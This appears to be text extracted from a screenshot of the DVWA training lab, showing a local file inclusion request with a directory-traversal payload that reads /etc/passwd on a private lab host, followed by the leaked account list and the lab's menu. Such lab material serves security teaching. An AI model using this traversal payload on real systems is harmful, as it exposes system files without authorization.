 Not secure 192.168.56.5/vulnerabilities/fi/?page=../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false dvwa:x:1000:1000:dvwa,,,:/home/dvwa:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin messagebus:x:103:110::/var/run/dbus:/bin/false usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false pulse:x:105:111:PulseAudio
daemon,,,:/var/run/pulse:/bin/false rtkit:x:106:113:RealtimeKit,,,:/proc:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF